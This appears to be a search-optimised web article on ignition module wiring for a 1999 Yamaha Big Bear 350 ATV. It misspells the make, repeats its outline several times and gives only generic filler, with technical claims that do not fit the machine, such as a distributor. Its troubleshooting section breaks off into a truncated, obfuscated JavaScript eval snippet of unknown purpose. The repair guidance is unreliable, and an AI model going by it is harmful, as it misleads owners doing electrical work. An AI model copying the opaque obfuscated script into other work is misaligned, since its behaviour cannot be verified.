"Optimize your 1999 Yamaha Big Bear 350's performance with expert insights on ignition module wiring. Uncover professional tips for enhanced reliability and power."
Are you ready to take a thrilling journey into the heart of your 1999 Yamaha Big Bear 350? Buckle up as we delve into the intricacies of the ignition module wiring, unraveling the secrets that can ignite a new level of performance. Picture this: you, conquering the trails with confidence, empowered by a seamless connection between your ride and the road. As we navigate through the wires, let's embark on a conversation about the hidden potential that lies within your machine. So, grab your toolkit and get ready to unlock the pulse of your adventure – because the road ahead is about to get a whole lot more electrifying!
Top 10 important point for 1999 YAHAMA BIG BEAR 350 IGNITION MODULE WIRING
- Introduction to Ignition Module Wiring
- Understanding the Yamaha Big Bear 350 Model
- Identifying Key Components in the Ignition System
- Step-by-Step Guide to Removing the Old Wiring
- Inspecting and Testing the Ignition Module
- Choosing the Right Wiring Components
- Proper Installation Techniques
- Wiring Diagram Decoded: Simplifying the Complexities
- Troubleshooting Common Issues
- Maintenance Tips for Prolonged Ignition System Health
Several Facts that you should know about 1999 YAHAMA BIG BEAR 350 IGNITION MODULE WIRING.
Decoding the Nuts and Bolts
Embarking on our journey into the intricate world of the 1999 Yamaha Big Bear 350 ignition module wiring, let's start by decoding the essential components that make up this crucial system. Understanding the foundational elements is key to unraveling the mysteries hidden beneath the hood.
Unveiling Yamaha's Mechanical Marvel
Before we dive into the specifics, let's take a moment to appreciate the engineering prowess behind the Yamaha Big Bear 350 model. Explore the design and mechanics that set this off-road beast apart, laying the groundwork for an electrifying experience.
The Heart of the System: Ignition Module Overview
At the core of our exploration lies the ignition module – the unsung hero of your Yamaha Big Bear 350. Delve into an in-depth overview of this critical component, understanding its role in sparking the lifeblood of your off-road adventures.
Step-by-Step Wiring Removal Guide
Navigating the labyrinth of wires may seem daunting, but fear not. Our step-by-step guide will walk you through the process of safely removing the old wiring, ensuring a smooth transition and setting the stage for enhanced performance.
Testing Times: Ignition Module Inspection
Before you proceed, it's imperative to put your ignition module to the test. Learn the ins and outs of inspecting and testing this crucial component, guaranteeing that it's in optimal condition for the road ahead.
Choosing the Right Components
The success of any wiring project lies in selecting the right components. Navigate the market with confidence as we guide you through the process of choosing the ideal wiring components for your Yamaha Big Bear 350.
Mastering the Installation Techniques
With the components in hand, it's time to master the art of installation. Our comprehensive guide will walk you through the techniques, ensuring a seamless integration that guarantees optimal performance and longevity.
Demystifying the Wiring Diagram
Wiring diagrams can be overwhelming, but fear not. We're here to demystify the complexities, providing a clear and concise breakdown that will empower you to understand and interpret the wiring diagram like a pro.
Troubleshooting: Common Issues Unveiled
Even the most reliable systems encounter issues. Explore common challenges and their solutions as we guide you through troubleshooting, ensuring that your Yamaha Big Bear 350 remains in top-notch condition on every ride.
Maintenance Tips for Prolonged Health
As we conclude our journey, discover essential maintenance tips that will contribute to the prolonged health of your ignition system. Stay ahead of the curve and enjoy the full potential of your Yamaha Big Bear 350 for years to come.
Understanding the Basics
Before we embark on the intricate journey of the 1999 Yamaha Big Bear 350 ignition module wiring, let's lay the groundwork by understanding the basics. The ignition module is the pulse of your off-road adventure, responsible for sparking the engine to life. It's a complex system composed of various components working in harmony to ensure optimal performance.
Start by familiarizing yourself with the Yamaha Big Bear 350 model. This off-road powerhouse boasts a unique design and mechanical structure, setting the stage for an exhilarating experience. Knowing the ins and outs of your machine is crucial as we delve into the intricacies of the ignition module wiring.
Identifying Key Components
Now that we have a foundational understanding, let's identify the key components in the ignition system. The ignition module, also known as the ignition control module or ICM, is a critical player. It works in tandem with the ignition coil, distributor, and spark plugs. These components collaborate to create the spark needed to ignite the air-fuel mixture in the engine's cylinders.
Begin by locating the ignition module itself. Typically, it's mounted on the distributor housing or directly on the engine. The ignition coil, responsible for amplifying the electrical signal from the module, is usually nearby. Familiarize yourself with these parts, as they will be crucial in the upcoming steps.
Preparing for the Task
Before diving into the wiring process, it's essential to prepare for the task at hand. Gather the necessary tools and equipment, including a set of screwdrivers, wire strippers, and a multimeter for testing. Ensure you have a well-lit and spacious work area to comfortably maneuver around the machine.
It's also advisable to consult the service manual for your Yamaha Big Bear 350. The manual provides specific instructions and diagrams tailored to your machine's make and model, serving as a valuable resource throughout the wiring process.
Removing the Old Wiring
With your preparation complete, it's time to tackle the first step – removing the old wiring. Start by disconnecting the battery to ensure safety during the process. Carefully locate and disconnect the wiring harness from the ignition module, taking note of the connections to facilitate the installation of the new wiring.
Inspect the old wiring for any signs of damage or wear. If you notice frayed wires or exposed insulation, it's crucial to replace the entire section to prevent future issues. Take your time with this step, as a meticulous removal process sets the stage for a seamless installation.
Inspecting and Testing the Ignition Module
Before proceeding with the new wiring, it's imperative to inspect and test the ignition module. This step ensures that the heart of your ignition system is in optimal condition, contributing to the overall reliability of your Yamaha Big Bear 350.
Using a multimeter, check the resistance and continuity of the ignition module. Refer to the service manual for specific values that indicate a healthy module. If any readings fall outside the recommended range, consider replacing the module to ensure consistent and efficient ignition.
Choosing the Right Wiring Components
Now that we've cleared the path, it's time to choose the right wiring components for your Yamaha Big Bear 350. Selecting high-quality wires and connectors is crucial for a reliable and durable ignition system. Opt for wires with sufficient insulation and connectors that securely fasten to their counterparts.
Refer to the service manual for the recommended wire gauges and specifications. Investing in top-notch components ensures longevity and reduces the likelihood of issues down the off-road trail.
Proper Installation Techniques
With the new wiring components in hand, let's master the art of proper installation. Begin by carefully connecting the wiring harness to the ignition module, ensuring a snug fit for each connector. Take note of the color-coded wires and match them according to the diagram in the service manual.
Secure the wires along their designated paths, avoiding any areas with moving parts or excessive heat. Use zip ties to bundle the wires neatly, preventing any potential entanglements. Double-check all connections to guarantee a secure and reliable installation.


Understanding the Wiring Diagram
Demystifying the wiring diagram is the next crucial step in our journey. The wiring diagram serves as the roadmap for your ignition system, guiding you through the intricate network of connections. Take a moment to study the diagram provided in the service manual, paying attention to each component's placement and relationship.
Identify the power source, ground points, and the path of each wire. Understanding the diagram ensures that you can troubleshoot any issues that may arise in the future and empowers you to maintain your Yamaha Big Bear 350 with confidence.
Troubleshooting Common Issues
Even with a meticulously executed installation, issues may arise over time. Knowing how to troubleshoot common problems is essential for maintaining the optimal performance of your ignition system. Let's explore some common issues and their solutions.
 {
var jumlah = 4;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Z i=[)